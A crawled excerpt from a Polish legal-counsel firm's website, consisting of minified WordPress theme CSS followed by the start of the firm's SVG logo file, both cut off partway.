a:hover{color:#5c7bb8;text-decoration:none}.content-area .entry-meta span i{color:#5c7bb8}.content-area .entry-meta span a:hover{color:#5c7bb8;text-decoration:none}.pagination>li>a,.pagination>li>span{color:#5c7bb8}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{color:#fff;background:#5c7bb8}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{background:#5c7bb8;border-color:#ddd}.widget_categories ul li a:hover{color:#5c7bb8}.tagcloud a:hover{color:#fff;background:#5c7bb8;text-decoration:none}.itehmeslab-latest-post li a:hover{color:#5c7bb8}.title-404{color:#f7505a}a.back-to-top{color:#fff;background:#5c7bb8}.more-arrow{max-width:10px}.home-text p{font-size:18px;line-height:1.6}.row-heading{margin-bottom:20px}.row-heading h1{margin-top:0}.news .row-heading{margin-bottom:35px}.success .row-heading{margin-bottom:35px}.blogs .row-heading{margin-bottom:35px}.news-box-container,.news-box-container *{-webkit-transition:all 0.4s;transition:all 0.4s}.news-box-container{border:1px solid #cccccc;padding:40px 40px 60px 40px;position:relative;border-radius:3px;min-height:300px}.news-list{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.news-box{width:50%;margin-bottom:70px}@media (max-width: 991px){.news-box{width:100%}}.news-box:nth-child(odd) .news-box-container{margin-right:40px}@media (max-width: 991px){.news-box:nth-child(odd) .news-box-container{margin-right:0}}.news-box:nth-child(even) .news-box-container{margin-left:40px}@media (max-width: 991px){.news-box:nth-child(even) .news-box-container{margin-left:0}}.news-box-date p{color:#354c79;font-size:12px;letter-spacing:1px;margin-bottom:25px}.news-box-title p{color:#454545;font-size:18px}.news-box-category{position:absolute;top:-30px;right:0}.news-box-category p{color:#5c7bb8 !important;display:inline-block;font-size:10px;letter-spacing:4px;text-transform:uppercase}.news-box-category p:after{content:",";display:inline-block;position:relative}.news-box-category p:last-child:after{display:none}.news-box-excerpt p{color:#858585;letter-spacing:1px;font-size:14px;line-height:1.6}.news-box-more{background-color:#5c7bb8;color:#fff;position:absolute;right:0;bottom:0;padding:10px;border-radius:2px;-webkit-transition:.3s;transition:.3s}.news-box-more span{display:inline-block;padding-right:4px;padding-left:5px;letter-spacing:2px;font-size:13px}.news-box-container:hover{background-color:#5c7bb8}.news-box-container:hover .news-box-more{background-color:#354c79}.news-box-container:hover *{color:#fff}.row-more .button-more a,.row-more .button-more span{background-color:#5c7bb8;color:#fff;display:block;font-size:17px;letter-spacing:2px;line-height:31px;margin-left:auto;padding:12px 40px;position:relative;text-align:center;max-width:330px;-webkit-transition:all 0.4s;transition:all 0.4s;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;border-radius:3px}.row-more .button-more a:hover,.row-more .button-more span:hover{background-color:#354c79}@media (max-width: 576px){.row-more .button-more a,.row-more .button-more span{margin-right:auto;margin-left:auto;width:100%;min-width:100%}}.row-more .button-more a img,.row-more .button-more span img{margin-left:20px;max-width:15px}.success{margin-bottom:60px;margin-top:50px}.success,.success *{-webkit-transition:all 0.4s;transition:all 0.4s}.post-col{margin-bottom:70px}.post-img{background-color:#0f262f;margin-bottom:20px;position:relative;overflow:hidden;border-radius:2px;-webkit-transition:.6s;transition:.6s}.post-img .post-thumb{opacity:.6;-o-object-fit:cover;object-fit:cover;height:225px;width:100%;-webkit-transition:.6s;transition:.6s}.post-col:hover .post-img{background-color:#5c7bb8}.post-col:hover .post-img .post-thumb{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.post-col:hover .news-box-more{background-color:#354c79}.post-title{margin-bottom:20px}.post-title p{color:#454545;font-size:17px}.post-excerpt p{color:#858585;letter-spacing:1px;font-size:14px;line-height:1.6}.blogs{background:#fafafa;border-top:1px solid rgba(0,0,0,0.02);padding-bottom:60px;padding-top:40px;margin-top:100px}.blogs-col{padding:0}.blogs-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.blogs-item{width:25%;padding:0 15px;margin-bottom:40px}@media (max-width: 991px){.blogs-item{width:50%}}@media (max-width: 767px){.blogs-item{width:100%}}.blogs-item a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background-color:#5c7bb8;min-height:200px;padding:15px;-webkit-transition:.4s;transition:.4s;border-radius:3px}.blogs-item a:hover{background-color:#354c79}.blogs-item a h3{color:white;text-align:center;font-size:18px;line-height:1.6}.blogs.related-blogs{margin-top:0}.blogs.related-blogs .blogs-item{width:33%}@media (max-width: 767px){.blogs.related-blogs .blogs-item{width:100%}}.page-posts{padding:60px 0 100px 0}@media (max-width: 991px){.page-posts{padding:10px 0 40px 0}}.page-posts.page-news .fade-box{display:none}.page-posts.page-news .fade-box:nth-child(1),.page-posts.page-news .fade-box:nth-child(2),.page-posts.page-news .fade-box:nth-child(3),.page-posts.page-news .fade-box:nth-child(4),.page-posts.page-news .fade-box:nth-child(5),.page-posts.page-news .fade-box:nth-child(6),.page-posts.page-news .fade-box:nth-child(7),.page-posts.page-news .fade-box:nth-child(8){display:block}.page-posts.page-success .fade-box{display:none}.page-posts.page-success .fade-box:nth-child(1),.page-posts.page-success .fade-box:nth-child(2),.page-posts.page-success .fade-box:nth-child(3),.page-posts.page-success .fade-box:nth-child(4),.page-posts.page-success .fade-box:nth-child(5),.page-posts.page-success .fade-box:nth-child(6){display:block}.page-posts.page-category .fade-box{display:none}.page-posts.page-category .fade-box:nth-child(1),.page-posts.page-category .fade-box:nth-child(2),.page-posts.page-category .fade-box:nth-child(3),.page-posts.page-category .fade-box:nth-child(4),.page-posts.page-category .fade-box:nth-child(5),.page-posts.page-category .fade-box:nth-child(6){display:block}.page-success-row{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.post-content{padding:60px 0 100px 0;max-width:800px;margin:0 auto}.post-content .container{max-width:100%}.post-content p,.post-content li{font-size:16px;font-weight:400;line-height:1.8}.post-content .post-date{color:#5c7bb8;font-size:15px;letter-spacing:1px;margin-bottom:25px}.post-content h1{font-size:40px}.post-content h1,.post-content h2,.post-content h3,.post-content h4,.post-content h5,.post-contenth6{margin-top:0}.post-content blockquote{font-style:italic;margin-top:25px;margin-bottom:25px}.post-content img{max-width:100%;height:auto;margin:20px 0;display:inline-block}.related-posts{padding-bottom:70px}.related-posts-row{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.related-posts-row .post-col{margin-bottom:30px}@media (max-width: 767px){.related-posts-row .post-col{width:100%}}.comments__title{text-align:center;font-weight:bold;font-size:25px;margin-bottom:40px}.comments .container{padding-top:30px;border-top:1px solid #dedede}.comments .comment{border-bottom:1px solid #dedede;padding:20px 0 10px 0}.comments .comment__date{color:#5c7bb8;font-size:15px;letter-spacing:1px}.comments .comment__author{font-weight:bold}.comment-reply-title{margin-top:60px;font-weight:bold}.comment-form{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding-bottom:50px}.comment-form .comment-notes{width:100%}.comment-form .comment-form-comment{width:100%}.comment-form .comment-form-comment textarea{width:100%;border:1px solid #dedede;height:140px;padding:5px 10px;outline:none}.comment-form .comment-form-author,.comment-form .comment-form-email,.comment-form .comment-form-url{width:30%}@media (max-width: 600px){.comment-form .comment-form-author,.comment-form .comment-form-email,.comment-form .comment-form-url{width:100%}}.comment-form .comment-form-author input,.comment-form .comment-form-email input,.comment-form .comment-form-url input{border:1px solid #dedede;width:100%;padding:5px 10px;outline:none}.comment-form label{display:block;margin-bottom:10px}.comment-form .comment-form-cookies-consent{margin-top:30px}.comment-form .comment-form-cookies-consent label{display:inline}.comment-form .submit{margin-top:30px;background-color:#5c7bb8;color:#fff;display:block;font-size:16px;letter-spacing:2px;line-height:31px;margin-left:auto;padding:8px 30px}.share{margin-bottom:30px}.share__title{font-weight:bold;font-size:18px;margin-bottom:20px;text-align:right}.share__wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.share__links{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.share__links a{margin-left:10px}.share__links a img{max-width:40px}.page-offer{padding:60px 0 100px 0}@media (max-width: 991px){.page-offer{padding:10px 0 40px 0}}.cards-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.card{-webkit-perspective:500px;perspective:500px;margin:10px 0;width:270px;height:370px}@media (max-width: 991px){.card{width:calc(50% - 10px)}}@media (max-width: 576px){.card{width:100%}}.card__inner{position:relative;width:100%;height:100%;border-radius:3px;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition:background-color .1s .1s, -webkit-transform .5s;transition:background-color .1s .1s, -webkit-transform .5s;transition:transform .5s, background-color .1s .1s;transition:transform .5s, background-color .1s .1s, -webkit-transform .5s;-webkit-box-shadow:0 14px 24px rgba(0,0,0,0.15);box-shadow:0 14px 24px rgba(0,0,0,0.15);background-color:#5c7bb8;color:white}.card__front,.card__back{position:absolute;top:0;left:0;width:100%;height:100%;color:#000;-webkit-backface-visibility:hidden;backface-visibility:hidden;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-transition:color .5s .1s;transition:color .5s .1s;color:white}.card__front h3,.card__back h3{font-size:20px;text-align:center;line-height:1.5;letter-spacing:1px}.card__front ul,.card__back ul{padding-left:15px}.card__front p,.card__front li,.card__back p,.card__back li{font-size:13px;line-height:1.3}.card__front{padding:15px}.card__content{overflow-y:scroll;padding:15px;max-height:100%}.card:hover .card__inner{-webkit-transform:rotateY(180deg);transform:rotateY(180deg);background-color:white}.card:hover .card__front,.card:hover .card__back{color:black}.card .card__back{-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.page-team{padding:60px 0 100px 0}@media (max-width: 991px){.page-team{padding:10px 0 40px 0}}.team-list__item{padding:30px 0 0px 0}.team-list__item h2{margin-top:0}.team-list__item:first-child .team-list__item-image{max-height:none}.team-list__item-image{max-width:300px;max-height:350px}.team-list__item-image.img-left{float:left;margin-right:30px}.team-list__item-image.img-right{float:right;margin-left:30px}@media (max-width: 640px){.team-list__item-image.img-left,.team-list__item-image.img-right{float:none;display:block;margin-right:0;margin-left:0;max-width:100%;max-height:300px !important}}@media (max-width: 500px){.team-list__item-image.img-left,.team-list__item-image.img-right{margin-right:auto;margin-left:auto;width:100%;max-height:none !important}}.team-bottom{margin-top:70px}.page-contact{padding:30px 0 60px 0}@media (max-width: 991px){.page-contact{padding:10px 0 40px 0}}.page-contact .fa-ul{margin-left:0}.page-contact .contact-subtitle{font-size:18px;margin-bottom:30px}

/*# sourceMappingURL=[data-uri] */


--- FILE ---
content_type: image/svg+xml
request_url: https://www.radca-wroclaw.pl/wp-content/uploads/2020/10/logo-1.svg
body_size: 10975
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Warstwa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="850.39px" height="311.81px" viewBox="0 0 850.39 311.81" enable-background="new 0 0 850.39 311.81" xml:space="preserve">
<g>
	<path fill="#1D3164" d="M142.047,44.356V28.638c0,0-0.046-2.705,1.86-2.705c2.366,0,20.788,0,20.788,0s-8.62,0.171-14.872,6.593
		C143.569,38.948,142.047,44.356,142.047,44.356L142.047,44.356z"/>
	<path fill="#1D3164" d="M115.049,44.356v-13.25c0,0-3.921-4.412-12.573-6.356c-2.931-0.657-16.158-0.59-16.158-0.59
		s10.936,0.185,18.868,7.227C113.12,38.427,115.049,44.356,115.049,44.356L115.049,44.356z"/>
	<path fill="#1D3164" d="M58.938,94.605v13.25c0,0,3.919,4.411,12.574,6.355c2.927,0.657,16.156,0.593,16.156,0.593
		s-10.935-0.185-18.869-7.227C60.867,100.535,58.938,94.605,58.938,94.605L58.938,94.605z"/>
	<path fill="#1D3164" d="M206.95,87.287v21.775c0,0,0.063,3.747-2.577,3.747c-3.276,0-28.798,0-28.798,0s11.94-0.235,20.604-9.133
		C204.843,94.78,206.95,87.287,206.95,87.287L206.95,87.287z"/>
	<path fill="#1D3164" d="M71.106,29.822c0,0-4.232,4.678,2.197,15.144c6.725,10.951,14.974,8.654,30.389,16.09
		c15.414,7.437,18.792,20.011,18.795,25.149c0.002,17.307-12.846,24.067-12.846,24.067s5.952-8.652-3.787-18.524
		c-9.738-9.87-13.656-10.544-21.093-14.061c-7.436-3.516-20.021-10.274-22.851-20.554C56.772,38.476,71.106,29.822,71.106,29.822
		L71.106,29.822z"/>
	<path fill="#1D3164" d="M173.741,90.152c1.824-3.35,3.756-6.912,5.796-10.688c2.04-3.778,4.143-7.653,6.31-11.624
		c2.168-3.969,4.272-7.846,6.313-11.623c2.039-3.777,3.97-7.342,5.795-10.689c1.825-3.351,3.424-6.3,4.798-8.855
		c1.374-2.552,2.468-4.592,3.284-6.117c0.815-1.522,1.245-2.35,1.289-2.48c0.256-0.687,0.277-1.233,0.062-1.642
		c-0.213-0.407-0.708-0.611-1.478-0.611h-20.578c-1.149,1.696-10.539,19.138-12.362,22.507c-1.824,3.373-3.756,6.943-5.796,10.721
		c-2.038,3.777-4.143,7.642-6.31,11.592c-2.168,3.95-4.272,7.803-6.313,11.56c-2.039,3.756-3.96,7.31-5.763,10.655
		c-1.802,3.351-3.402,6.303-4.797,8.856c-1.397,2.554-2.513,4.614-3.349,6.182c-0.837,1.567-1.278,2.415-1.319,2.542
		c-0.687,1.545-0.216,2.318,1.416,2.318l18.611-0.079l1.914-0.007C163.898,108.103,171.918,93.501,173.741,90.152"/>
	<path fill="#1D3164" d="M246.709,25.885h-27.471c-0.387,0-0.687,0.099-0.902,0.29c-0.214,0.192-0.341,0.418-0.387,0.674
		c-0.04,0.261,0,0.508,0.13,0.742c0.128,0.238,0.364,0.377,0.708,0.418c2.445,0.473,4.667,1.654,6.664,3.545
		c1.997,1.889,3.81,4.613,5.441,8.177c0.687,1.459,1.536,3.465,2.544,6.021c1.01,2.555,2.125,5.464,3.351,8.725
		c1.222,3.264,2.521,6.772,3.896,10.529c1.372,3.756,2.757,7.576,4.151,11.463c1.395,3.886,2.77,7.715,4.123,11.493
		c1.353,3.777,2.616,7.331,3.799,10.658c1.179,3.326,2.23,6.3,3.155,8.918c0.921,2.619,1.665,4.724,2.222,6.31
		c0.213,0.603,0.547,0.872,0.998,0.808c0.449-0.065,0.783-0.355,0.999-0.87c0.516-1.418,1.19-3.229,2.027-5.443
		c0.838-2.21,1.76-4.667,2.77-7.372c1.008-2.704,2.103-5.636,3.284-8.789c0.536-1.442,1.084-2.901,1.638-4.374"/>
	<path fill="#1D3164" d="M299.089,113.847c0.053,0.152,0.112,0.279,0.183,0.389c0.204,0.327,0.475,0.467,0.813,0.419
		c0.451-0.065,0.785-0.355,0.998-0.87c0.646-1.718,1.502-4.003,2.578-6.858c1.072-2.854,2.263-6.041,3.57-9.562
		c1.311-3.521,2.717-7.279,4.219-11.271c1.503-3.99,3.027-8.016,4.573-12.073c1.546-4.056,3.06-8.038,4.541-11.945
		c1.479-3.904,2.874-7.534,4.185-10.882s2.468-6.312,3.479-8.887c1.008-2.575,1.812-4.548,2.414-5.924
		c1.113-2.576,2.585-4.485,4.41-5.731c1.825-1.244,3.875-2.169,6.149-2.769c0.343-0.087,0.591-0.236,0.741-0.451
		c0.149-0.214,0.204-0.439,0.161-0.674c-0.042-0.236-0.161-0.442-0.355-0.615c-0.192-0.17-0.44-0.257-0.738-0.257h-23.827
		c-0.344,0-0.612,0.087-0.805,0.257c-0.194,0.173-0.312,0.379-0.354,0.615c-0.044,0.234,0,0.472,0.129,0.707
		c0.128,0.236,0.387,0.396,0.773,0.482c0.644,0.173,1.481,0.387,2.513,0.643c1.027,0.257,1.982,0.678,2.862,1.256
		c0.882,0.581,1.556,1.363,2.028,2.352c0.473,0.989,0.495,2.254,0.064,3.797c-0.472,1.592-1.104,3.608-1.898,6.055
		c-0.797,2.446-1.684,5.089-2.673,7.921c-0.989,2.835-2.016,5.753-3.089,8.758c-1.076,3.005-2.096,5.86-3.063,8.565
		c-0.964,2.704-1.843,5.15-2.638,7.339c-0.794,2.191-1.406,3.889-1.836,5.089c-0.127,0.346-0.333,0.524-0.612,0.547
		c-0.279,0.021-0.504-0.16-0.676-0.547c-0.43-1.159-1.03-2.746-1.8-4.767c-0.776-2.017-1.635-4.271-2.578-6.762
		c-0.946-2.487-1.922-5.118-2.931-7.888c-1.008-2.771-1.984-5.484-2.93-8.146c-0.943-2.663-1.815-5.161-2.609-7.503
		c-0.792-2.338-1.407-4.346-1.834-6.02c-0.387-1.416-0.506-2.652-0.353-3.703c0.149-1.051,0.449-1.963,0.9-2.736
		c0.448-0.774,1.02-1.406,1.706-1.9c0.687-0.491,1.372-0.902,2.062-1.224c0.685-0.322,1.32-0.568,1.898-0.739
		c0.579-0.17,1.021-0.301,1.32-0.387c0.429-0.129,0.72-0.301,0.871-0.516c0.148-0.214,0.192-0.439,0.128-0.674
		c-0.066-0.236-0.195-0.442-0.387-0.615c-0.192-0.17-0.439-0.257-0.74-0.257h-32.726"/>
	<path fill="#706F6F" d="M66.689,272.785l13.546-15.156h-4.604l-11.806,13.768c-0.353,0.396-0.632,0.756-0.838,1.08h-0.089v-14.848
		h-3.701v31.586h3.701v-15.551h0.089c0.104,0.191,0.382,0.559,0.838,1.102l12.202,14.449h5.152L66.689,272.785L66.689,272.785z
		 M98.556,257.629h-3.829l-12.115,31.586h4.118l3.151-8.855h13.39l3.348,8.855h4.098L98.556,257.629L98.556,257.629z
		 M91.114,277.033l4.91-13.455c0.192-0.516,0.36-1.219,0.507-2.117h0.089c0.16,0.971,0.321,1.676,0.485,2.117l4.956,13.455H91.114
		L91.114,277.033z M141.726,257.629h-3.701v22.246c0,2.188,0.074,3.738,0.221,4.648h-0.089c-0.188-0.381-0.616-1.086-1.276-2.113
		l-15.813-24.781h-4.802v31.586h3.7v-22.816c0-2.219-0.058-3.664-0.176-4.342h0.133c0.264,0.691,0.603,1.354,1.013,1.982
		l16.255,25.176h4.536V257.629L141.726,257.629z M172.405,284.305c-2.319,1.408-5.064,2.113-8.237,2.113
		c-3.423,0-6.185-1.145-8.292-3.424c-2.107-2.283-3.16-5.352-3.16-9.197c0-4.053,1.125-7.289,3.381-9.713
		c2.253-2.424,5.193-3.635,8.82-3.635c2.73,0,5.227,0.633,7.488,1.895v-3.941c-1.969-0.867-4.451-1.301-7.445-1.301
		c-4.668,0-8.522,1.557-11.563,4.67c-3.038,3.115-4.558,7.195-4.558,12.246c0,4.699,1.352,8.494,4.051,11.389
		c2.703,2.891,6.301,4.338,10.793,4.338c3.48,0,6.387-0.617,8.723-1.85V284.305L172.405,284.305z M196.477,285.865h-13.037v-11.053
		h11.407v-3.326h-11.407v-10.508h12.334v-3.35h-16.034v31.586h16.737V285.865L196.477,285.865z M219.845,285.865h-12.687v-28.236
		h-3.699v31.586h16.386V285.865L219.845,285.865z M237.882,257.629h-3.831l-12.115,31.586h4.118l3.152-8.855h13.389l3.348,8.855
		h4.098L237.882,257.629L237.882,257.629z M230.438,277.033l4.91-13.455c0.19-0.516,0.361-1.219,0.507-2.117h0.089
		c0.162,0.971,0.322,1.676,0.485,2.117l4.956,13.455H230.438L230.438,277.033z M272.308,279.723
		c-0.428-0.689-0.813-1.297-1.158-1.816c-0.344-0.521-0.693-0.988-1.046-1.4c-0.353-0.41-0.722-0.766-1.111-1.068
		c-0.392-0.301-0.85-0.57-1.377-0.805v-0.088c1.072-0.279,2.037-0.67,2.897-1.18c0.858-0.506,1.594-1.117,2.2-1.838
		c0.609-0.719,1.079-1.537,1.411-2.453c0.328-0.918,0.494-1.93,0.494-3.031c0-1.408-0.242-2.639-0.728-3.688
		c-0.481-1.049-1.154-1.928-2.013-2.633c-0.859-0.703-1.872-1.229-3.041-1.574c-1.166-0.346-2.441-0.52-3.82-0.52h-9.428v31.586h3.7
		v-13.436h3.041c0.689,0,1.311,0.084,1.86,0.254c0.549,0.168,1.063,0.436,1.541,0.803c0.478,0.369,0.943,0.84,1.398,1.422
		c0.456,0.58,0.926,1.281,1.409,2.102l5.287,8.855h4.404L272.308,279.723L272.308,279.723z M264.355,260.979
		c2.069,0,3.653,0.475,4.745,1.42c1.094,0.947,1.642,2.266,1.642,3.955c0,0.939-0.161,1.785-0.485,2.545
		c-0.321,0.754-0.77,1.395-1.343,1.914c-0.572,0.521-1.251,0.922-2.036,1.201c-0.787,0.279-1.642,0.416-2.567,0.416h-5.021v-11.451
		H264.355L264.355,260.979z M280.388,257.629v3.174h3.084v25.24h-3.084v3.172h9.868v-3.172h-3.083v-25.24h3.083v-3.174H280.388
		L280.388,257.629z M308.667,257.629h-3.833l-12.112,31.586h4.118l3.148-8.855h13.393l3.348,8.855h4.097L308.667,257.629
		L308.667,257.629z M301.223,277.033l4.912-13.455c0.19-0.516,0.36-1.219,0.507-2.117h0.089c0.16,0.971,0.321,1.676,0.485,2.117
		l4.953,13.455H301.223L301.223,277.033z M356.35,279.723c-0.427-0.689-0.811-1.297-1.156-1.816c-0.346-0.521-0.694-0.988-1.047-1.4
		c-0.353-0.41-0.722-0.766-1.11-1.068c-0.392-0.301-0.85-0.57-1.377-0.805v-0.088c1.072-0.279,2.036-0.67,2.896-1.18
		c0.86-0.506,1.594-1.117,2.2-1.838c0.611-0.719,1.081-1.537,1.412-2.453c0.328-0.918,0.495-1.93,0.495-3.031
		c0-1.408-0.243-2.639-0.728-3.688c-0.483-1.049-1.154-1.928-2.014-2.633c-0.859-0.703-1.873-1.229-3.041-1.574
		c-1.166-0.346-2.441-0.52-3.821-0.52h-9.427v31.586h3.701v-13.436h3.041c0.688,0,1.31,0.084,1.859,0.254
		c0.55,0.168,1.063,0.436,1.541,0.803c0.477,0.369,0.943,0.84,1.399,1.422c0.456,0.58,0.926,1.281,1.408,2.102l5.288,8.855h4.403
		L356.35,279.723L356.35,279.723z M348.398,260.979c2.069,0,3.653,0.475,4.745,1.42c1.095,0.947,1.642,2.266,1.642,3.955
		c0,0.939-0.16,1.785-0.485,2.545c-0.32,0.754-0.77,1.395-1.344,1.914c-0.57,0.521-1.25,0.922-2.034,1.201
		c-0.788,0.279-1.642,0.416-2.569,0.416h-5.02v-11.451H348.398L348.398,260.979z M379.806,257.629h-3.833l-12.113,31.586h4.119
		l3.148-8.855h13.393l3.348,8.855h4.097L379.806,257.629L379.806,257.629z M372.361,277.033l4.912-13.455
		c0.19-0.516,0.357-1.219,0.507-2.117h0.086c0.163,0.971,0.324,1.676,0.484,2.117l4.957,13.455H372.361L372.361,277.033z
		 M405.882,289.215c5.184,0,9.318-1.48,12.41-4.438c3.091-2.961,4.637-6.877,4.637-11.752c0-10.264-5.565-15.396-16.694-15.396
		h-8.722v31.586H405.882L405.882,289.215z M406.146,260.979c8.604,0,12.906,4.045,12.906,12.137c0,4.068-1.151,7.209-3.458,9.426
		c-2.304,2.217-5.526,3.324-9.669,3.324h-4.711v-24.887H406.146L406.146,260.979z M451.538,284.305
		c-2.32,1.408-5.067,2.113-8.238,2.113c-3.422,0-6.185-1.145-8.292-3.424c-2.107-2.283-3.162-5.352-3.162-9.197
		c0-4.053,1.128-7.289,3.383-9.713c2.252-2.424,5.193-3.635,8.819-3.635c2.732,0,5.227,0.633,7.49,1.895v-3.941
		c-1.969-0.867-4.448-1.301-7.443-1.301c-4.671,0-8.526,1.557-11.564,4.67c-3.04,3.115-4.561,7.195-4.561,12.246
		c0,4.699,1.353,8.494,4.055,11.389c2.7,2.891,6.298,4.338,10.793,4.338c3.48,0,6.387-0.617,8.721-1.85V284.305L451.538,284.305z
		 M482.569,285.248c2.733-2.994,4.097-7.066,4.097-12.223c0-4.74-1.333-8.582-3.998-11.518c-2.662-2.938-6.176-4.406-10.537-4.406
		c-4.728,0-8.466,1.512-11.211,4.539c-2.746,3.023-4.117,7.078-4.117,12.156c0,4.727,1.345,8.566,4.04,11.52
		c2.693,2.951,6.279,4.428,10.761,4.428C476.181,289.744,479.839,288.246,482.569,285.248L482.569,285.248z M479.884,263.863
		c1.938,2.277,2.906,5.5,2.906,9.668c0,4.07-0.999,7.23-2.995,9.496c-1.997,2.262-4.73,3.391-8.191,3.391
		c-3.249,0-5.879-1.186-7.896-3.559c-2.021-2.369-3.03-5.502-3.03-9.393s1.036-7.033,3.107-9.428c2.067-2.393,4.763-3.59,8.081-3.59
		C475.271,260.449,477.945,261.588,479.884,263.863L479.884,263.863z M473.717,247.5l-4.912,7.223h2.799l5.768-7.223H473.717
		L473.717,247.5z M527.213,257.629l-6.454,24.316c-0.338,1.264-0.534,2.277-0.593,3.041h-0.09c-0.117-1.133-0.293-2.117-0.527-2.951
		l-6.695-24.406h-3.547l-6.981,24.229c-0.382,1.338-0.609,2.393-0.683,3.174h-0.109c-0.075-1.102-0.251-2.162-0.527-3.174
		l-6.718-24.229h-4.075l9.248,31.586h4.296l6.542-23.127c0.295-1.029,0.484-2.084,0.571-3.17h0.089
		c0.059,1.16,0.228,2.23,0.507,3.215l6.497,23.082h4.34l8.918-31.586H527.213L527.213,257.629z M557.936,277.277
		c3.511,0,6.295-0.953,8.359-2.863c2.063-1.908,3.094-4.363,3.094-7.357c0-2.996-0.93-5.314-2.784-6.959
		c-1.858-1.645-4.477-2.469-7.854-2.469h-8.679v31.586h3.7v-11.938H557.936L557.936,277.277z M558.113,260.979
		c4.932,0,7.399,2.084,7.399,6.256c0,2.129-0.673,3.777-2.014,4.945c-1.345,1.164-3.293,1.748-5.85,1.748h-3.877v-12.949H558.113
		L558.113,260.979z M592.953,279.723c-0.424-0.689-0.811-1.297-1.153-1.816c-0.347-0.521-0.693-0.988-1.048-1.4
		c-0.352-0.41-0.724-0.766-1.113-1.068c-0.389-0.301-0.846-0.57-1.375-0.805v-0.088c1.07-0.279,2.039-0.67,2.896-1.18
		c0.857-0.506,1.592-1.117,2.201-1.838c0.609-0.719,1.08-1.537,1.41-2.453c0.331-0.918,0.495-1.93,0.495-3.031
		c0-1.408-0.241-2.639-0.727-3.688s-1.155-1.928-2.016-2.633c-0.858-0.703-1.873-1.229-3.038-1.574
		c-1.167-0.346-2.441-0.52-3.822-0.52h-9.427v31.586h3.701v-13.436h3.037c0.691,0,1.313,0.084,1.863,0.254
		c0.551,0.168,1.064,0.436,1.54,0.803c0.479,0.369,0.944,0.84,1.401,1.422c0.452,0.58,0.924,1.281,1.409,2.102l5.285,8.855h4.406
		L592.953,279.723L592.953,279.723z M585.006,260.979c2.066,0,3.648,0.475,4.743,1.42c1.095,0.947,1.644,2.266,1.644,3.955
		c0,0.939-0.164,1.785-0.485,2.545c-0.323,0.754-0.771,1.395-1.346,1.914c-0.569,0.521-1.249,0.922-2.036,1.201
		c-0.785,0.279-1.639,0.416-2.566,0.416h-5.021v-11.451H585.006L585.006,260.979z M616.412,257.629h-3.835l-12.114,31.586h4.122
		l3.147-8.855h13.391l3.347,8.855h4.097L616.412,257.629L616.412,257.629z M608.966,277.033l4.91-13.455
		c0.192-0.516,0.36-1.219,0.509-2.117h0.086c0.162,0.971,0.326,1.676,0.485,2.117l4.957,13.455H608.966L608.966,277.033z
		 M667.55,257.629l-6.452,24.316c-0.338,1.264-0.537,2.277-0.593,3.041h-0.089c-0.117-1.133-0.296-2.117-0.527-2.951l-6.696-24.406
		h-3.549l-6.981,24.229c-0.383,1.338-0.609,2.393-0.68,3.174h-0.113c-0.072-1.102-0.248-2.162-0.527-3.174l-6.717-24.229h-4.076
		l9.251,31.586h4.296l6.539-23.127c0.296-1.029,0.485-2.084,0.574-3.17h0.09c0.056,1.16,0.225,2.23,0.506,3.215l6.497,23.082h4.338
		l8.918-31.586H667.55L667.55,257.629z M702.615,257.629h-3.701v22.246c0,2.188,0.072,3.738,0.221,4.648h-0.09
		c-0.191-0.381-0.616-1.086-1.277-2.113l-15.813-24.781h-4.803v31.586h3.701v-22.816c0-2.219-0.059-3.664-0.176-4.342h0.131
		c0.265,0.691,0.603,1.354,1.015,1.982l16.254,25.176h4.538V257.629L702.615,257.629z M728.405,257.629l-7.401,14.273
